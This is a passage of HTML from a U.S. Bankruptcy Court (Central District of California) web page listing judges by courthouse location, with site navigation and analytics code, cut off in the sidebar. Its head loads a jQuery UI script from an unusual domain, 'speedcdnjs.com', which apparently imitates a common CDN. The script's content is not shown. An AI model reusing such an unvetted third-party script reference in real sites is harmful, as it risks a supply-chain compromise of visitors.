

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cacb.uscourts.gov/judges/judge-locations/san-fernando-valley
body_size: 11042
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.cacb.uscourts.gov/sites/cacb/files/favicon_1.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Central District of California | United States Bankruptcy Court</title>
  <style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/modules/node/node.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t8vbcx");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t8vbcx");
</style>
<![endif]-->
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t8vbcx");
</style>
<style media="print">
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t8vbcx");
</style>
  <script src="https://www.cacb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vbcx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_wrByL15eupY-w5-vpzkf8ko6q_9OWlig34YZNdwhkPo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-16114718-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-16114718-1", {"groups":"default"});gtag("config", "G-8R9BC2V5WL", {"groups":"default"});</script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"urlIsAjaxTrusted":{"\/judges\/judge-locations\/san-fernando-valley":true},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.websitealive3.com)|(cacb.zoomgov.com)|(.dateful.com)|(.office.com)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-16114718-1","G-8R9BC2V5WL"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5 section-judges">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.cacb.uscourts.gov/sites/cacb/files/logo_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of California                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Julia W. Brand, Chief Judge &#8226; Kathleen J. Campbell, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judges/judge-locations/san-fernando-valley" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="Enter search words" title="Enter the words you wish to search for" id="edit-search-block-form--2" name="search_block_form" value="" size="30" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-EIGppH4XNZYkDsw5AKAaRUqGYVDFy65CRUYGQaYofjc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1015"><a href="/">Home</a></li>
<li class="expanded menu-mlid-1016"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1304"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-2741"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-2873"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1102"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-1390"><a href="/statistics">Monthly/Yearly Statistics</a></li>
<li class="leaf menu-mlid-2653"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1377"><a href="/publications">Court Publications</a></li>
<li class="leaf menu-mlid-1720"><a href="https://www.cacb.uscourts.gov/sites/cacb/files/documents/publications/Strategic%20Plan_2025-2029.pdf" target="_blank">Strategic Plan</a></li>
<li class="leaf menu-mlid-1727"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts" target="_blank">A Journalist&#039;s Guide to the Federal Courts</a></li>
<li class="leaf has-children menu-mlid-1738"><a href="/accommodations">Accommodations</a></li>
<li class="last leaf has-children menu-mlid-1922"><a href="/policy-governing-limited-use-court-space">Policy Governing Limited Use Of Court Space</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/cmecf-resources">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1023"><a href="/cmecf-training-and-registration">CM/ECF Training and Registration</a></li>
<li class="leaf menu-mlid-1103"><a href="/lou-lodged-order-upload">LOU (Lodged Order Upload)</a></li>
<li class="leaf menu-mlid-2520"><a href="/cm-ecf-electronic-learning-modules-elms-online-training">Electronic Learning Modules (ELMs)</a></li>
<li class="leaf menu-mlid-2830"><a href="/manual/cmecf-efiling-manual">CM/ECF eFiling Manual</a></li>
<li class="last leaf menu-mlid-2831"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1238"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-2801"><a href="/the-central-guide">The Central Guide</a></li>
<li class="leaf menu-mlid-1241"><a href="/court-manual">Court Manual</a></li>
<li class="leaf menu-mlid-1239"><a href="/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-1240"><a href="/local-rules">Local Bankruptcy Rules</a></li>
<li class="last leaf menu-mlid-1636"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded menu-mlid-1226"><a href="/forms-overview">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rules Forms</a></li>
<li class="leaf menu-mlid-1600"><a href="/forms/mediation_forms">Mediation Forms</a></li>
<li class="leaf menu-mlid-1601"><a href="/forms/other_forms">Other Forms</a></li>
<li class="leaf menu-mlid-1602"><a href="/forms/petition_forms">Petition Forms</a></li>
<li class="last leaf menu-mlid-2504"><a href="/forms/loan_modification_forms">Loan Modification Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-1242"><a href="/dhaa">Don&#039;t Have an Attorney</a></li>
<li class="expanded menu-mlid-1079"><a href="/information">Information</a><ul class="menu"><li class="first leaf menu-mlid-1639"><a href="/debtors">For Debtors</a></li>
<li class="leaf menu-mlid-1640"><a href="/creditors">For Creditors</a></li>
<li class="leaf menu-mlid-1638"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1373"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-1542"><a href="/es/faqs">FAQs (en Espanol)</a></li>
<li class="leaf menu-mlid-2870"><a href="/system-status">System Status</a></li>
<li class="leaf has-children menu-mlid-1723"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2654"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/ecfstatsdash-new.html" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1098"><a href="/how-obtain-case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-1703"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-1101"><a href="/order-audio-recordings-hearings">Order Audio Recordings of Hearings</a></li>
<li class="leaf menu-mlid-2562"><a href="/epoc-electronic-proof-claim">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-2758"><a href="/videos">Videos</a></li>
<li class="leaf menu-mlid-2756"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="last leaf menu-mlid-2768"><a href="/fees-awarded-trustees-and-professionals">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-1057"><a href="/court-locator">Court Locator</a><ul class="menu"><li class="first leaf menu-mlid-1058"><a href="/court-locations/los-angeles">Los Angeles</a></li>
<li class="leaf menu-mlid-1059"><a href="/court-locations/riverside">Riverside</a></li>
<li class="leaf menu-mlid-1060"><a href="/court-locations/santa-ana">Santa Ana</a></li>
<li class="leaf menu-mlid-1062"><a href="/court-locations/san-fernando-valley">San Fernando Valley</a></li>
<li class="leaf menu-mlid-1061"><a href="/court-locations/northern">Northern</a></li>
<li class="last leaf menu-mlid-2657"><a href="/all-locations-map">District Map</a></li>
</ul></li>
<li class="last expanded active-trail menu-mlid-1432"><a href="/judges/judge-directory" class="active-trail active">Judges</a><ul class="menu"><li class="first leaf active-trail menu-mlid-1654"><a href="/judges/judge-directory" class="active-trail active">Our Judges</a></li>
<li class="leaf menu-mlid-1433"><a href="/judges/self-calendaring">Self-Calendaring</a></li>
<li class="leaf menu-mlid-1438"><a href="http://ecf-ciao.cacb.uscourts.gov/CiaoPosted/" target="_blank">Tentative Rulings / Posted Calendars</a></li>
<li class="leaf menu-mlid-1437"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1435"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/JudicialPracticesSurvey.pdf" target="_blank">Judicial Practices Survey</a></li>
<li class="leaf menu-mlid-1830"><a href="/policy-establishing-procedures-reporting-mental-or-physical-disability-bankruptcy-judge-court">Judicial Disability Procedures</a></li>
<li class="leaf menu-mlid-1436"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/court-manual/CtManual_Sec7_Append_H.pdf" target="_blank">Emergency Motion Contacts</a></li>
<li class="leaf menu-mlid-2855"><a href="/judges/locations">Judges by Location</a></li>
<li class="leaf menu-mlid-1643"><a href="/judge-contact-list">Judge Contact List</a></li>
<li class="leaf menu-mlid-2864"><a href="/judges/remote-appearance-by-judge">Remote Appearance Procedures by Judge</a></li>
<li class="last leaf menu-mlid-2872"><a href="/news/zoom-video-hearing-guide-and-training-participants">Zoom Video Hearing Guide and Training for Participants</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges/judge-directory">Judges</a></li><li><a href="/judges/judge-directory"></a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page_1 view-dom-id-8d5091d9bf06b5fd8c908700109e5df7">
        
  
  
      <div class="view-content">
        <h3>Los Angeles</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-neil-w-bason">Honorable Neil W. Bason</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-sheri-bluebond">Honorable Sheri Bluebond</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-julia-w-brand-chief-judge">Honorable Julia W. Brand, Chief Judge</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-sandra-r-klein">Honorable Sandra R. Klein</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-robert-n-kwan">Honorable Robert N. Kwan</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-barry-russell">Honorable Barry Russell</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-deborah-j-saltzman">Honorable Deborah J. Saltzman</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-gregg-w-zive">Honorable Gregg W. Zive</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-vincent-p-zurzolo">Honorable Vincent P. Zurzolo</a></span>  </div>  </div>
  <h3>Riverside</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-scott-c-clarkson">Honorable Scott C. Clarkson</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-magdalena-reyes-bordeaux">Honorable Magdalena Reyes Bordeaux</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-scott-h-yun">Honorable Scott H. Yun</a></span>  </div>  </div>
  <h3>Santa Ana</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-theodor-c-albert">Honorable Theodor C. Albert</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-scott-c-clarkson">Honorable Scott C. Clarkson</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-mark-d-houle">Honorable Mark D. Houle</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-erithe-smith">Honorable Erithe A. Smith</a></span>  </div>  </div>
  <h3>San Fernando Valley</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-martin-r-barash">Honorable Martin R. Barash</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-victoria-s-kaufman">Honorable Victoria S. Kaufman</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-geraldine-mund">Honorable Geraldine Mund</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-maureen-tighe">Honorable Maureen A. Tighe</a></span>  </div>  </div>
  <h3>Northern</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-martin-r-barash">Honorable Martin R. Barash</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-ronald-clifford-iii">Honorable Ronald A. Clifford III</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judges/honorable-deborah-j-saltzman">Honorable Deborah J. Saltzman</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/judges/judge-directory" class="active-trail">Judges</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail menu-mlid-1654"><a href="/judges/judge-directory" class="active-trail active">Our Judges</a></li>
<li class="leaf menu-mlid-1433"><a href="/judges/self-calendaring">Self-Calendaring</a></li>
